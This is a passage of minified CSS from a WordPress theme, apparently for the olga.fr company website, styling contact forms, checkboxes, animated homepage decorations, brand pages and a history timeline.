0}.wpcf7-validation-errors:before{position:relative;content:"";font-size:1em;color:var(--white);display:block;width:100%}.wpcf7-mail-sent-ok{float:left;background:var(--green);color:var(--white);text-align:center;width:100%;display:block;padding:15px;border:0;position:relative;margin:20px 0}.wpcf7-mail-sent-ok:before{position:relative;content:"";font-size:1.8em;color:#fff;display:block;width:100%}.wpcf7-list-item{margin:0}form,.wpcf7-form-control-wrap{display:flex;flex-flow:column wrap;justify-content:space-between;align-items:flex-start}@media screen and (min-width:48rem){form,.wpcf7-form-control-wrap{flex-flow:row wrap}}form .alert-section,.wpcf7-form-control-wrap .alert-section{color:var(--white);font-weight:700;margin:2rem auto;width:100%}form .alert-section.red,.wpcf7-form-control-wrap .alert-section.red{color:var(--red)}form .left-form,form .right-form,.wpcf7-form-control-wrap .left-form,.wpcf7-form-control-wrap .right-form{width:100%;margin-bottom:1rem}@media screen and (min-width:48rem){form .left-form,form .right-form,.wpcf7-form-control-wrap .left-form,.wpcf7-form-control-wrap .right-form{width:49%}}form .top-form,.wpcf7-form-control-wrap .top-form{display:flex;margin-bottom:2rem;width:100%}form .bottom-form,.wpcf7-form-control-wrap .bottom-form{margin-top:1rem;width:100%}form input[type=text],form input[type=email],form input[type=tel],form input[type=date],form textarea,form input[type=file],form input[type=password],form input#regions,form input#countries,.wpcf7-form-control-wrap input[type=text],.wpcf7-form-control-wrap input[type=email],.wpcf7-form-control-wrap input[type=tel],.wpcf7-form-control-wrap input[type=date],.wpcf7-form-control-wrap textarea,.wpcf7-form-control-wrap input[type=file],.wpcf7-form-control-wrap input[type=password],.wpcf7-form-control-wrap input#regions,.wpcf7-form-control-wrap input#countries{position:relative;box-shadow:inset 0 0 rgba(var(--black-rgb),0);background-color:var(--white);border:1px solid var(--gray);height:60px;font-size:1rem;padding:1em 1.4em;border-radius:3px;color:var(--gray);width:100%;font-weight:400;font-style:normal;line-height:1.5em;text-transform:none;letter-spacing:0;font-family:"Olga",sans-serif}form input[type=text]::placeholder,form input[type=email]::placeholder,form input[type=tel]::placeholder,form input[type=date]::placeholder,form textarea::placeholder,form input[type=file]::placeholder,form input[type=password]::placeholder,form input#regions::placeholder,form input#countries::placeholder,.wpcf7-form-control-wrap input[type=text]::placeholder,.wpcf7-form-control-wrap input[type=email]::placeholder,.wpcf7-form-control-wrap input[type=tel]::placeholder,.wpcf7-form-control-wrap input[type=date]::placeholder,.wpcf7-form-control-wrap textarea::placeholder,.wpcf7-form-control-wrap input[type=file]::placeholder,.wpcf7-form-control-wrap input[type=password]::placeholder,.wpcf7-form-control-wrap input#regions::placeholder,.wpcf7-form-control-wrap input#countries::placeholder{font-family:"Olga",sans-serif;color:var(--gray);position:relative}form input[type=text].wpcf7-validates-as-required,form input[type=email].wpcf7-validates-as-required,form input[type=tel].wpcf7-validates-as-required,form input[type=date].wpcf7-validates-as-required,form textarea.wpcf7-validates-as-required,form input[type=file].wpcf7-validates-as-required,form input[type=password].wpcf7-validates-as-required,form input#regions.wpcf7-validates-as-required,form input#countries.wpcf7-validates-as-required,.wpcf7-form-control-wrap input[type=text].wpcf7-validates-as-required,.wpcf7-form-control-wrap input[type=email].wpcf7-validates-as-required,.wpcf7-form-control-wrap input[type=tel].wpcf7-validates-as-required,.wpcf7-form-control-wrap input[type=date].wpcf7-validates-as-required,.wpcf7-form-control-wrap textarea.wpcf7-validates-as-required,.wpcf7-form-control-wrap input[type=file].wpcf7-validates-as-required,.wpcf7-form-control-wrap input[type=password].wpcf7-validates-as-required,.wpcf7-form-control-wrap input#regions.wpcf7-validates-as-required,.wpcf7-form-control-wrap input#countries.wpcf7-validates-as-required{position:relative}form input[type=text].wpcf7-validates-as-required::placeholder,form input[type=email].wpcf7-validates-as-required::placeholder,form input[type=tel].wpcf7-validates-as-required::placeholder,form input[type=date].wpcf7-validates-as-required::placeholder,form textarea.wpcf7-validates-as-required::placeholder,form input[type=file].wpcf7-validates-as-required::placeholder,form input[type=password].wpcf7-validates-as-required::placeholder,form input#regions.wpcf7-validates-as-required::placeholder,form input#countries.wpcf7-validates-as-required::placeholder,.wpcf7-form-control-wrap input[type=text].wpcf7-validates-as-required::placeholder,.wpcf7-form-control-wrap input[type=email].wpcf7-validates-as-required::placeholder,.wpcf7-form-control-wrap input[type=tel].wpcf7-validates-as-required::placeholder,.wpcf7-form-control-wrap input[type=date].wpcf7-validates-as-required::placeholder,.wpcf7-form-control-wrap textarea.wpcf7-validates-as-required::placeholder,.wpcf7-form-control-wrap input[type=file].wpcf7-validates-as-required::placeholder,.wpcf7-form-control-wrap input[type=password].wpcf7-validates-as-required::placeholder,.wpcf7-form-control-wrap input#regions.wpcf7-validates-as-required::placeholder,.wpcf7-form-control-wrap input#countries.wpcf7-validates-as-required::placeholder{position:relative}form input[type=text]:focus,form input[type=email]:focus,form input[type=tel]:focus,form input[type=date]:focus,form textarea:focus,form input[type=file]:focus,form input[type=password]:focus,form input#regions:focus,form input#countries:focus,.wpcf7-form-control-wrap input[type=text]:focus,.wpcf7-form-control-wrap input[type=email]:focus,.wpcf7-form-control-wrap input[type=tel]:focus,.wpcf7-form-control-wrap input[type=date]:focus,.wpcf7-form-control-wrap textarea:focus,.wpcf7-form-control-wrap input[type=file]:focus,.wpcf7-form-control-wrap input[type=password]:focus,.wpcf7-form-control-wrap input#regions:focus,.wpcf7-form-control-wrap input#countries:focus{border:2px solid var(--azur);box-shadow:inset 0 0 rgba(var(--black-rgb),0)}form textarea,.wpcf7-form-control-wrap textarea{height:200px;margin:0}form span.choix,.wpcf7-form-control-wrap span.choix{display:inline-block;width:100%;z-index:9}form span.current,.wpcf7-form-control-wrap span.current{color:var(--gray)}form span.current:before,.wpcf7-form-control-wrap span.current:before{display:none}form .input-file span,.wpcf7-form-control-wrap .input-file span{position:relative;display:block}form .input-file span:before,.wpcf7-form-control-wrap .input-file span:before{position:absolute;content:"";z-index:5;bottom:0;left:0;height:1px;width:0;background-color:var(--white);border:1px solid var(--gray);transition:all 750ms ease-out}form .input-file span:focus:before,form .input-file span:hover:before,.wpcf7-form-control-wrap .input-file span:focus:before,.wpcf7-form-control-wrap .input-file span:hover:before{background:var(--miel);width:100%;transition:all 750ms ease-out}form input[type=submit],.wpcf7-form-control-wrap input[type=submit]{position:relative;display:inline-block;text-align:center;padding:1rem 2rem;font-size:1rem;overflow:hidden;transform:perspective(1px) translateZ(0);border-radius:3px;border:0;color:var(--white);cursor:pointer;background-color:var(--azur);transition:background-color .3s}form input[type=submit]:before,.wpcf7-form-control-wrap input[type=submit]:before{position:absolute;content:"";top:0;left:0;right:0;bottom:0;height:100%;width:100%;transform:scaleX(0);z-index:-1;transform-origin:0 50%;transition:transform .3s ease-out;background-color:var(--corail)}form input[type=submit]:hover,.wpcf7-form-control-wrap input[type=submit]:hover{background-color:var(--miel)}form .custom-file-input::-webkit-file-upload-button,.wpcf7-form-control-wrap .custom-file-input::-webkit-file-upload-button{visibility:hidden}form .custom-file-input,.wpcf7-form-control-wrap .custom-file-input{height:auto!important}form .custom-file-input:before,.wpcf7-form-control-wrap .custom-file-input:before{content:"Selectionner un fichier";color:var(--white);display:inline-block;background:var(--miel);border:1px solid var(--miel);border-radius:3px;padding:5px 8px;outline:0;white-space:nowrap;user-select:none;cursor:pointer;font-size:10pt}form .custom-file-input:hover:before,.wpcf7-form-control-wrap .custom-file-input:hover:before{border-color:var(--miel)}form .custom-file-input:active:before,.wpcf7-form-control-wrap .custom-file-input:active:before{background:-webkit-linear-gradient(top,#e3e3e3,#f9f9f9)}.grecaptcha-badge{visibility:hidden}.captcha_gk{font-size:.75rem}.captcha_gk a{opacity:1;text-decoration:none;transition:all 250ms ease-out}.captcha_gk a:hover{opacity:.7;transition:all 250ms ease-out}@supports (-webkit-appearance:none) or (-moz-appearance:none){input[type=checkbox],input[type=radio]{--active:#EE9900;--active-inner:#fff;--focus:2px rgba(39, 94, 254, .3);--border:#BBC1E1;--border-hover:#275EFE;--background:#fff;--disabled:#F6F8FF;--disabled-inner:#E1E6F9;-webkit-appearance:none;-moz-appearance:none;height:21px;outline:0;display:inline-block;vertical-align:top;position:relative;margin:0;cursor:pointer;border:1px solid var(--bc, var(--border));background:var(--b, var(--background));transition:background .3s,border-color .3s,box-shadow .2s}input[type=checkbox]:after,input[type=radio]:after{content:"";display:block;left:0;top:0;position:absolute;transition:transform var(--d-t, 0.3s) var(--d-t-e, ease),opacity var(--d-o, 0.2s)}input[type=checkbox]:checked,input[type=radio]:checked{--b:var(--active);--bc:var(--active);--d-o:.3s;--d-t:.6s;--d-t-e:cubic-bezier(.2, .85, .32, 1.2)}input[type=checkbox]:disabled,input[type=radio]:disabled{--b:var(--disabled);cursor:not-allowed;opacity:.9}input[type=checkbox]:disabled:checked,input[type=radio]:disabled:checked{--b:var(--disabled-inner);--bc:var(--border)}input[type=checkbox]:disabled+label,input[type=radio]:disabled+label{cursor:not-allowed}input[type=checkbox]:hover:not(:checked):not(:disabled),input[type=radio]:hover:not(:checked):not(:disabled){--bc:var(--border-hover)}input[type=checkbox]:focus,input[type=radio]:focus{box-shadow:0 0 0 var(--focus)}input[type=checkbox]:not(.switch),input[type=radio]:not(.switch){width:21px}input[type=checkbox]:not(.switch):after,input[type=radio]:not(.switch):after{opacity:var(--o, 0)}input[type=checkbox]:not(.switch):checked,input[type=radio]:not(.switch):checked{--o:1}input[type=checkbox]+label,input[type=radio]+label{font-size:14px;line-height:21px;display:inline-block;vertical-align:top;cursor:pointer;margin-left:4px}input[type=checkbox]:not(.switch){border-radius:7px}input[type=checkbox]:not(.switch):after{width:5px;height:9px;border:2px solid var(--active-inner);border-top:0;border-left:0;left:7px;top:4px;transform:rotate(var(--r, 20deg))}input[type=checkbox]:not(.switch):checked{--r:43deg}input[type=checkbox].switch{width:38px;border-radius:11px}input[type=checkbox].switch:after{left:2px;top:2px;border-radius:50%;width:15px;height:15px;background:var(--ab, var(--border));transform:translateX(var(--x, 0))}input[type=checkbox].switch:checked{--ab:var(--active-inner);--x:17px}input[type=checkbox].switch:disabled:not(:checked):after{opacity:.6}input[type=radio]{border-radius:50%}input[type=radio]:after{width:19px;height:19px;border-radius:50%;background:var(--active-inner);opacity:0;transform:scale(var(--s, 0.7))}input[type=radio]:checked{--s:.5}}@keyframes scale-rotate{0%,25%{transform:scale(1) rotate(0deg)}37.5%,62.5%{transform:scale(1.3) rotate(-30deg)}75%,to{transform:scale(1) rotate(0deg)}}#home-intro{position:relative}.full-width-container__section{max-width:1200px;margin:auto;position:relative;display:flex;flex-direction:column;justify-content:center;align-items:center}.full-width-container__section__design{display:none}@media screen and (min-width:1100px){.full-width-container__section__design{display:block;position:absolute;width:100%;height:100%}.full-width-container__section__design img{max-width:100px;transform:rotate(30deg)}.full-width-container__section__design .first{position:absolute;top:16rem;left:4rem;width:96px;animation:scale-rotate 6s linear 0s infinite;animation-delay:500ms}.full-width-container__section__design .second{position:absolute;bottom:-3rem;left:27rem;animation:scale-rotate 6s linear 3s infinite;animation-delay:400ms}.full-width-container__section__design .third{position:absolute;bottom:9rem;left:2rem;max-width:unset;width:150px;animation:scale-rotate 6s linear 3s infinite;animation-delay:200ms}.full-width-container__section__design .fourth{position:absolute;bottom:0;left:16rem;max-width:unset;width:150px;animation:scale-rotate 6s linear 0s infinite;animation-delay:300ms}.full-width-container__section__design .fifth{position:absolute;bottom:-7rem;right:39rem;width:54px;animation:scale-rotate 6s linear 0s infinite;animation-delay:100ms}}@media screen and (min-width:1100px)and (max-width:1225px){.full-width-container__section__design .fifth{display:none}}@media screen and (min-width:1100px){.full-width-container__section__design .sixth{position:absolute;bottom:-3rem;right:32rem;width:50px;animation:scale-rotate 6s linear 3s infinite;animation-delay:600ms}}@media screen and (min-width:1100px){.full-width-container__section__design .seventh{position:absolute;bottom:1rem;right:23rem;animation:scale-rotate 6s linear 0s infinite;animation-delay:800ms}}@media screen and (min-width:1100px){.full-width-container__section__design .eighth{max-width:unset;position:absolute;bottom:-19rem;right:-5rem;width:289px;animation:scale-rotate 6s linear 0s infinite;animation-delay:700ms}}@media screen and (min-width:1100px){.full-width-container__section__design .ninth{max-width:unset;position:absolute;top:19rem;right:-8rem;width:300px;animation:scale-rotate 6s linear 3s infinite;animation-delay:900ms}}@media screen and (min-width:1100px){.full-width-container__section__design .tenth{position:absolute;top:13rem;right:12rem;animation:scale-rotate 6s linear 0s infinite;animation-delay:400ms}}@media screen and (min-width:1100px){.full-width-container__section__design .eleventh{position:absolute;top:-13rem;right:22rem;max-width:unset;width:200px;animation:scale-rotate 6s linear 3s infinite;animation-delay:100ms}}@media screen and (min-width:1100px){.full-width-container__section__design .twelfth{position:absolute;top:2rem;right:33rem;max-width:unset;width:81px;animation:scale-rotate 6s linear 0s infinite;animation-delay:350ms}}@media screen and (min-width:1100px){.full-width-container__section__design .thirteenth{position:absolute;top:0;right:42rem;animation:scale-rotate 6s linear 3s infinite;animation-delay:50ms}}@media screen and (min-width:1100px){.full-width-container__section__design .fourteenth{position:absolute;top:1rem;left:27rem;animation:scale-rotate 6s linear 0s infinite}}@media screen and (min-width:1100px)and (max-width:1245px){.full-width-container__section__design .fourteenth{display:none}}@media screen and (min-width:1100px){.full-width-container__section__design .fifteenth{position:absolute;top:2rem;left:17rem;max-width:unset;width:140px;animation:scale-rotate 6s linear 3s infinite;animation-delay:300ms}}@media screen and (min-width:1100px){.full-width-container__section__design .sixteenth{position:absolute;top:-2rem;left:8rem;animation:scale-rotate 6s linear 0s infinite;animation-delay:100ms}}.flexible-content{display:flex;flex-direction:column;justify-content:space-evenly;align-items:center;padding:8rem;position:relative;z-index:3;max-width:900px}.flexible-content h1{font-size:7rem;color:var(--corail)}@media screen and (max-width:36em){.flexible-content h1{font-size:4rem}}.flexible-content h2{text-align:center;padding-left:4rem;margin-top:0;color:var(--vert-opale);position:relative}.flexible-content h2::after{content:"";position:absolute;bottom:-8.5rem;left:0;display:block;width:59px;background-size:contain;height:199px;background-repeat:no-repeat;background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/4d5d67f7be17b4b43535.svg)}@media screen and (max-width:62em){.flexible-content h2::after{width:33px;bottom:-10.4rem}}@media screen and (max-width:62em){.flexible-content h2{text-align:left;line-height:2rem;padding-left:3rem}}.flexible-content p{color:var(--vert-opale);font-weight:700;text-align:center;max-width:46rem;margin-bottom:0}@media screen and (max-width:62em){.flexible-content{padding:7rem 2rem}}.home-presentation-olga{padding:10rem 0 0 0;margin-top:15rem}.home-presentation-olga .home-presentation-content{display:flex;flex-direction:column;align-items:center;justify-content:center}.home-presentation-olga .home-presentation-content .home-presentation-subcontent{justify-content:center;flex-wrap:wrap;display:flex;gap:5rem}.home-presentation-olga .home-presentation-content .home-presentation-subcontent .home-presentation-texte{width:48%;display:flex;flex-direction:column;align-items:flex-start}.home-presentation-olga .home-presentation-content .home-presentation-subcontent .home-presentation-texte strong{font-weight:bolder;color:var(--aqua)}.home-presentation-olga .home-presentation-content .home-presentation-subcontent .home-presentation-texte h2{display:inline-block;margin-bottom:30px}@media screen and (max-width:62em){.home-presentation-olga .home-presentation-content .home-presentation-subcontent .home-presentation-texte h2{margin-top:-1rem}}.home-presentation-olga .home-presentation-content .home-presentation-subcontent .home-presentation-texte h2 span{font-size:4rem}.home-presentation-olga .home-presentation-content .home-presentation-subcontent .home-presentation-texte p{color:var(--farine);font-weight:lighter}.home-presentation-olga .home-presentation-content .home-presentation-subcontent .home-presentation-texte p+p{margin-top:1rem}@media screen and (max-width:62em){.home-presentation-olga .home-presentation-content .home-presentation-subcontent .home-presentation-texte p{margin-top:3rem}}.home-presentation-olga .home-presentation-content .home-presentation-subcontent .home-presentation-texte .primary{margin-top:25px}@media screen and (max-width:62em){.home-presentation-olga .home-presentation-content .home-presentation-subcontent .home-presentation-texte{z-index:1;margin-top:3rem;width:100%}.home-presentation-olga .home-presentation-content .home-presentation-subcontent .home-presentation-texte .has-farine-color{font-size:4rem}}.home-presentation-olga .home-presentation-content .home-presentation-subcontent .home-presentation-video{display:flex;align-items:center;position:relative}.home-presentation-olga .home-presentation-content .home-presentation-subcontent .home-presentation-video iframe{border-radius:20px;object-fit:cover;z-index:2}@media screen and (max-width:62em){.home-presentation-olga .home-presentation-content .home-presentation-subcontent .home-presentation-video{width:100%;margin-top:3rem;justify-content:center}.home-presentation-olga .home-presentation-content .home-presentation-subcontent .home-presentation-video::before{bottom:9rem;left:23rem}.home-presentation-olga .home-presentation-content .home-presentation-subcontent .home-presentation-video img{width:100%;z-index:2}}@media screen and (max-width:36em){.home-presentation-olga .home-presentation-content .home-presentation-subcontent .home-presentation-video{margin-top:3rem;justify-content:center}.home-presentation-olga .home-presentation-content .home-presentation-subcontent .home-presentation-video::before{display:none}.home-presentation-olga .home-presentation-content .home-presentation-subcontent .home-presentation-video img{width:100%;z-index:2}}.home-presentation-olga .home-presentation-content .home-presentation-subcontent .home-presentation-video .background-presentation-olga{width:250px;height:250px;position:absolute;bottom:25rem;left:22rem;background-repeat:no-repeat;background-size:cover;border-radius:50%}@media screen and (max-width:62em){.home-presentation-olga .home-presentation-content .home-presentation-subcontent .home-presentation-video .background-presentation-olga{bottom:15rem;left:18rem}}@media screen and (max-width:1107px){.home-presentation-olga .home-presentation-content .home-presentation-subcontent .home-presentation-video .background-presentation-olga{bottom:11rem}}@media screen and (max-width:580px){.home-presentation-olga .home-presentation-content .home-presentation-subcontent .home-presentation-video .background-presentation-olga{display:none}}@media screen and (max-width:62em){.home-presentation-olga .home-presentation-content .home-presentation-subcontent{width:100%;justify-content:center;gap:7rem}}.home-presentation-olga .home-presentation-content .home-activities{margin-top:6rem;margin-bottom:7rem}.home-presentation-olga .home-presentation-content .home-activities .centered-bi-color-title{text-align:center;justify-content:center;display:flex;flex-wrap:wrap;margin-bottom:25px}@media screen and (max-width:48em){.home-presentation-olga .home-presentation-content .home-activities .centered-bi-color-title{margin-top:3rem}}.home-presentation-olga .home-presentation-content .home-activities .centered-bi-color-title h2{display:inline-block;margin-bottom:30px}@media screen and (max-width:48em){.home-presentation-olga .home-presentation-content .home-activities .centered-bi-color-title h2{font-size:2rem;width:100%;margin-top:-3rem}}@media screen and (max-width:62em){.home-presentation-olga{margin-top:6rem;padding:2rem}}.home-brands-olga .left-bi-color-title{padding-left:5rem;margin-bottom:4rem}.home-brands-olga .left-bi-color-title h2{line-height:5rem;font-size:4rem}.home-brands-olga .left-bi-color-title h2 span{font-weight:700;font-size:3.25rem;line-height:78px}.home-brands-olga .home-brands-content{justify-content:center;flex-wrap:wrap;display:flex;gap:6rem 3rem}.home-brands-olga .home-brands-content .home-brands-bg{flex-direction:column;display:flex;align-items:center}.home-brands-olga .home-brands-content .home-brands-bg .home-brands-logo{background-repeat:no-repeat;background-size:75%;border-radius:50%;width:210px;background-color:var(--white);height:210px;background-position:center}.home-brands-olga .home-brands-content .home-brands-bg .home-brands-description{flex-direction:column;display:flex;max-width:370px;align-items:center;margin-top:-2rem}.home-brands-olga .home-brands-content .home-brands-bg .home-brands-description p{color:var(--farine);align-items:center;display:flex;height:121px;text-align:center;padding:2rem 2rem;font-weight:400;font-size:1.1rem}.home-brands-olga .home-brands-content .home-brands-bg .home-brands-description.light-brand-bg p{color:var(--vert-opale)}.home-brands-olga .home-brands-content .home-brands-bg .home-brands-description a{z-index:1;margin-top:-1.5rem}.home-brands-olga .btn.primary{z-index:1;margin-top:-.5rem}.home-brands-olga .btn.opale{margin:8rem auto 15rem;justify-content:center;display:flex;position:relative;z-index:1}.home-engagements-olga .home-engagements-content .home-engagements-subcontent{gap:5rem;flex-wrap:wrap;display:flex;align-items:center;justify-content:center;padding:5rem 0 5rem 0}.home-engagements-olga .home-engagements-content .home-engagements-subcontent h2{line-height:4.5rem}.home-engagements-olga .home-engagements-content .home-engagements-subcontent .has-farine-color{font-size:3.25rem}.home-engagements-olga .home-engagements-content .home-engagements-subcontent .has-corail-color{font-size:5rem;margin-bottom:4rem}@media screen and (max-width:62em){.home-engagements-olga .home-engagements-content .home-engagements-subcontent .has-corail-color{font-size:3rem}}.home-engagements-olga .home-engagements-content .home-engagements-subcontent .home-engagements-texte{width:40%;margin-bottom:6rem}.home-engagements-olga .home-engagements-content .home-engagements-subcontent .home-engagements-texte p{color:var(--farine);font-weight:300;max-width:80%}.home-engagements-olga .home-engagements-content .home-engagements-subcontent .home-engagements-texte .btn{margin:60px 12px 25px 28px}@media screen and (max-width:80em){.home-engagements-olga .home-engagements-content .home-engagements-subcontent .home-engagements-texte{width:100%}}.home-engagements-olga .home-engagements-content .home-engagements-subcontent .home-engagements-image{position:relative}.home-engagements-olga .home-engagements-content .home-engagements-subcontent .home-engagements-image::after{content:"";position:absolute;background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/a50d730a9052ec29bc3e.png);width:55%;height:100%;background-repeat:no-repeat;background-size:contain;z-index:4;top:27rem;left:-3rem}@media screen and (max-width:48em){.home-engagements-olga .home-engagements-content .home-engagements-subcontent .home-engagements-image::after{display:none}}.home-engagements-olga .home-engagements-content .home-engagements-subcontent .home-engagements-image img{object-fit:cover;border-radius:50%;position:relative;bottom:9.8rem;z-index:3}@media screen and (max-width:62em){.home-engagements-olga .home-engagements-content .home-engagements-subcontent .home-engagements-image img{width:100%}}@media screen and (max-width:62em){.home-engagements-olga .home-engagements-content .home-engagements-subcontent .home-engagements-image{width:100%;height:100%}}@media screen and (max-width:62em){.home-engagements-olga .home-engagements-content .home-engagements-subcontent{width:100%}}.home-decorations{position:relative}.home-decorations_flower_miel{z-index:3;position:absolute;right:-4rem;top:152rem;width:550px}@media screen and (max-height:815px){.home-decorations_flower_miel{top:186rem}}@media screen and (max-height:1034px){.home-decorations_flower_miel{display:none}}@media screen and (max-width:80em){.home-decorations_flower_miel{display:none}}.home-decorations_flower_prune{z-index:1;position:absolute;left:-30rem;top:60%;width:48%}@media screen and (max-width:80em){.home-decorations_flower_prune{display:none}}@media screen and (max-height:881px){.home-decorations_flower_prune{left:-21rem}}.home-decorations_flower_aqua{z-index:-1;position:absolute;right:-15rem;bottom:6%;width:35%}@media screen and (max-width:62em){.home-decorations_flower_aqua{display:none}}.brand-intro{background-color:var(--kaki);min-height:35vh;display:flex;justify-content:center;position:relative;background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/e23387e13addda012387.png);background-repeat:no-repeat;background-position:center bottom;background-size:100%}.brand-intro .single-brand-logo{margin-top:4.9rem;background-position:center;background-size:80%;width:250px;height:250px;background-color:#fff;border-radius:50%;background-repeat:no-repeat}@media screen and (max-width:62em){.brand-intro .single-brand-logo{margin-top:13rem;width:200px;height:200px}}.top-brand-intro{margin-top:3.5rem;background-color:var(--farine)}.top-brand-intro h1{font-feature-settings:"liga" 0;font-size:3rem;text-align:center}.top-brand-intro .brand-intro-text{margin:2rem auto 15rem;max-width:550px}.top-brand-intro .brand-intro-text p{font-feature-settings:"liga" 0;font-weight:500;font-size:1rem;text-align:center;line-height:1.4rem}.single-post .breadcrumbs span,.single-post .breadcrumbs span a{color:var(--prune)}.brand__purple_content{max-width:1200px;margin:auto;padding-bottom:200px;margin-bottom:-200px;display:flex;flex-direction:column;z-index:-1}.brand__purple_content_block{display:flex;flex-direction:column-reverse;align-items:center;gap:1rem;padding:1rem;margin:25px auto}.brand__purple_content_block__img img{max-width:250px}@media screen and (min-width:62em){.brand__purple_content_block__img img{max-width:400px}}.brand__purple_content_block__img .img_radius{border-radius:99999px}.brand__purple_content_block__desc{max-width:550px;margin:0 auto;text-align:center}.brand__purple_content_block__desc h2{font-feature-settings:"liga" 0}.brand__purple_content_block__desc h3{font-feature-settings:"liga" 0;color:var(--corail);line-height:0;font-size:2rem}@media screen and (max-width:62em){.brand__purple_content_block__desc h3{font-size:1.75rem;display:inline;line-height:1}}.brand__purple_content_block__desc p{font-feature-settings:"liga" 0;color:var(--farine)!important}@media screen and (min-width:62em){.brand__purple_content_block{flex-direction:row;justify-content:space-around;z-index:10;margin:0}.brand__purple_content_block:nth-child(even){flex-direction:row-reverse}}.brand__aqua{position:relative}.brand__aqua_content{position:relative;z-index:1}.brand__aqua_content__section{position:relative;max-width:800px;margin:auto}.brand__aqua_content__section_desc{color:var(--prune);text-align:center;padding:1rem;font-size:1.5rem;font-feature-settings:"liga" 0}.brand__aqua_content__section .img_left{display:none}@media screen and (min-width:1400px){.brand__aqua_content__section .img_left{display:block;position:absolute;border-radius:9999px;display:flex;justify-content:center;align-items:center;bottom:-10rem;left:-20rem;max-width:325px}}@media screen and (min-width:62em)and (max-width:1400px){.brand__aqua_content__section .img_left{display:block;position:absolute;border-radius:9999px;display:flex;justify-content:center;align-items:center;bottom:-8rem;left:-14rem;max-width:225px;z-index:1}}.brand__aqua_content__section .img_right{display:none}@media screen and (min-width:1400px){.brand__aqua_content__section .img_right{display:block;position:absolute;border-radius:9999px;display:flex;justify-content:center;align-items:center;top:-16rem;right:-20rem;max-width:350px;z-index:1}}@media screen and (min-width:62em)and (max-width:1400px){.brand__aqua_content__section .img_right{display:block;position:absolute;border-radius:9999px;display:flex;justify-content:center;align-items:center;top:-12rem;right:-14rem;max-width:250px;z-index:1}}.brand__aqua_content::before{content:"";position:absolute;background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/f559003b14a0b44b789a.svg);background-repeat:no-repeat;background-position:center;background-size:contain;width:250px;height:250px;top:-10rem;left:-8rem}@media screen and (min-width:62em){.brand__aqua_content::before{width:550px;height:550px;left:-19rem;top:-19rem}}.contact-flex{display:flex;flex-wrap:wrap;justify-content:center;gap:2rem}.contact-infos{color:var(--white);background-color:var(--vert-opale);min-width:300px;padding:2rem;height:fit-content;border-radius:30px;line-height:1.5}.contact-infos__title{font-size:1.5rem;margin-top:2rem}.contact-infos ul li{margin:1rem 0}.wpcf7-form{margin:7rem auto 0;padding:4rem 2rem 2rem 2rem;border-radius:30px;background-color:var(--white);font-weight:500;position:relative;display:flex;flex-direction:row;gap:2rem 1rem;justify-content:center}.wpcf7-form .obligation-field p{color:var(--corail);position:absolute;top:1rem;right:2rem}.wpcf7-form .rgpd>p{font-size:1.15rem;color:var(--vert-opale)}.wpcf7-form .rgpd-text{font-weight:400;color:var(--vert-opale);margin:1rem 0;line-height:1.5}.wpcf7-form .conditions{font-size:1rem;font-weight:400;display:inline;color:var(--vert-opale)}.wpcf7-form .conditions a{color:var(--miel);text-decoration:underline}.wpcf7-form .wpcf7-list-item label{flex-direction:row-reverse}.wpcf7-form .form-button p{display:flex;justify-content:center;flex-direction:column}.wpcf7-form .form-button p input{background-color:var(--vert-opale);color:var(--farine);border-radius:100px;transition:all .2s ease-in-out}.wpcf7-form .form-button p input:hover{background-color:var(--miel)}.wpcf7-form .form-button .wpcf7-response-output{background-color:var(--miel);border-color:transparent;padding:2rem}.wpcf7-form p{margin:0;flex-basis:calc(100% - 1rem)}.wpcf7-form p:nth-child(3){flex-basis:calc(50% - 1rem)}.wpcf7-form p:nth-child(4){flex-basis:calc(50% - 1rem)}.wpcf7-form p label{font-size:1.15rem;color:var(--vert-opale);font-weight:500;display:flex;gap:.5rem;flex-direction:column}.wpcf7-form p label input{color:var(--black)}.wpcf7-form .wpcf7-form-control-wrap input,.wpcf7-form .wpcf7-form-control-wrap textarea{background-color:var(--farine);border-radius:20px;border:0}@media screen and (max-width:48em){.wpcf7-form{padding:4rem 1rem 1rem 1rem;border-radius:20px;margin-top:2rem}.wpcf7-form form p:nth-child(3){flex-basis:calc(100% - 1rem)}.wpcf7-form form p:nth-child(4){flex-basis:calc(100% - 1rem)}}.wpcf7 form.spam .wpcf7-response-output{background-color:var(--corail)}.manufacturing__content{max-width:1400px;margin:auto}.manufacturing__content__title{text-align:center;max-width:1050px;margin:auto;padding:1rem}.manufacturing__content__title p{font-size:2.25rem;font-weight:700;color:var(--prune)}@media screen and (min-width:62em){.manufacturing__content__title p{font-size:3rem}}.manufacturing__content__title strong{color:var(--corail)}.manufacturing__content__repeater{display:flex;flex-direction:row;justify-content:space-around;flex-wrap:wrap;gap:1rem}.manufacturing__content__repeater_block{width:300px;min-height:275px;display:flex;flex-direction:column;justify-content:center;align-items:center}.manufacturing__content__repeater_block img{margin:.4rem;max-width:160px}.manufacturing__content__repeater_block p{max-width:250px;margin:0 auto;text-align:center;font-weight:700;padding:0 .5rem}.manufacturing__content__repeater_block .second_p{font-size:1.4rem}.manufacturing__content__link{width:fit-content;margin:50px auto}.manufacturing__content__link .primary{background-color:var(--vert-opale)}.manufacturing__content__link .primary .btn_link{color:var(--farine)}.manufacturing__content__link .primary .btn_link::before{filter:invert(99%) sepia(1%) saturate(4142%) hue-rotate(41deg) brightness(109%) contrast(88%)}.manufacturing__content__link .primary:hover{background-color:var(--vert-opale)}.manufacturing__content__link .primary:hover::before{filter:invert(28%) sepia(12%) saturate(3484%) hue-rotate(131deg) brightness(97%) contrast(105%)}.manufacturing__content__link .primary:hover::after{filter:invert(28%) sepia(12%) saturate(3484%) hue-rotate(131deg) brightness(97%) contrast(105%)}.whole_history{max-width:1200px;margin:auto}.whole_history_content{display:flex;flex-direction:column;gap:2rem;margin:75px 0;position:relative}.whole_history_content_details{flex-basis:55%;display:flex;flex-direction:column;justify-content:center;align-items:center}.whole_history_content_details__date{margin:0}.whole_history_content_details__title{margin:0;color:var(--vert-opale);font-size:1.5rem;text-align:center}@media screen and (min-width:62em){.whole_history_content_details__title{font-size:calc(24*var(--res));text-align:left}}.whole_history_content_details__content{max-width:500px;margin:0;color:var(--vert-opale);text-align:center}.whole_history_content_details__content p{margin:0}@media screen and (min-width:62em){.whole_history_content_details__content{text-align:left}}@media screen and 